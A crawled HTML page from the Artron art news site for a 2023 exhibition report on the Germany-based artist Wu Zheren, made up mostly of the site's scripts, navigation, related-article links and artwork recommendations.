

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20230918/n1125041.html
body_size: 22727
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20230918/n1125041.html" />
    <title>雅昌现场 | 旅德艺术家吴哲仁 “光影之痕”下的朦胧美_展览现场_雅昌新闻</title>
    <meta name="description" content="雅昌现场 | 旅德艺术家吴哲仁 “光影之痕”下的朦胧美"/>
    <meta name="keywords" content="吴哲仁_在先声画廊"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20230918/n1125041.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1125041,
                            "title": "雅昌现场 | 旅德艺术家吴哲仁 “光影之痕”下的朦胧美",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1125041&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1125041&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1125041"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list732/"
                    class="lastLink">展览现场</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1125041.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1125041                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1125041   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-03-03 17:13:16</span><a target="_blank"
                                                                            href="/20250303/n1139277.html">“绰影——吴哲仁和他的艺术”在798国际艺术交流中心开幕</a>
                    </li>
                                        <li><span class="time">2025-02-23 11:37:36</span><a target="_blank"
                                                                            href="/20250223/n1139095.html">展览预告｜绰影——吴哲仁和他的艺术将在798国际艺术交流中心开幕</a>
                    </li>
                                        <li><span class="time">2023-12-13 10:05:31</span><a target="_blank"
                                                                            href="/20231213/n1127804.html">展览预告 | 旅德华人艺术家吴哲仁香港首展即将开幕</a>
                    </li>
                                        <li><span class="time">2023-09-18 22:06:58</span><a target="_blank"
                                                                            href="/20230918/n1125041.html">雅昌现场 | 旅德艺术家吴哲仁 “光影之痕”下的朦胧美</a>
                    </li>
                                        <li><span class="time">2023-09-18 17:41:19</span><a target="_blank"
                                                                            href="/20230918/n1125032.html">雅昌现场｜ 光影之痕——吴哲仁个人作品展在先声画廊开幕</a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
